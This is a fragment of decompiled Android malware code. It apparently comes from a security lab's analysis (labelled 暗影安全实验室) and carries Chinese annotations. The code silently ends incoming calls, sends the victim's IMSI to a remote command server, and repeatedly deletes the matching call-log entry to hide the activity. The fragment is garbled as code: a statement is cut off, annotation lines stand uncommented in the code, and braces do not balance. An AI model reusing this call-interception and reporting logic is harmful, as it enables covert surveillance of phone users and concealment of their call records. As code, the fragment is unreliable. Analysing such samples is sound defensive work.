 this.endCall();
System.out.println("拦截命令是否开启 =>" + v1);
new Thread(new Runnable() {
public void run() {
try {
String v0 = String.valueOf(Config.get(CoreService.mContext, "serverip", Config.SERVER_HOST)) + Config.SERVER_ADDRESS + "CallReceiver&imsi="
System.out.println("发送拦截电话 => " + v0);
new Connect().getHttpConnection(v0);
}
拦截结果反馈服务器
catch(Exception v2) {
}
}
}).start();
new Thread(new Runnable() {
public void run() {
PhoneListener.this.isDel = false;
try {
while(!PhoneListener.this.isDel) {
Thread.sleep(1000);
if(PhoneListener.this.DeleteCall(PhoneListener.this.number) <= 0) {
continue;
}
删除指定通话记录
PhoneListener.this.isDel = true;
}
暗影安全实验室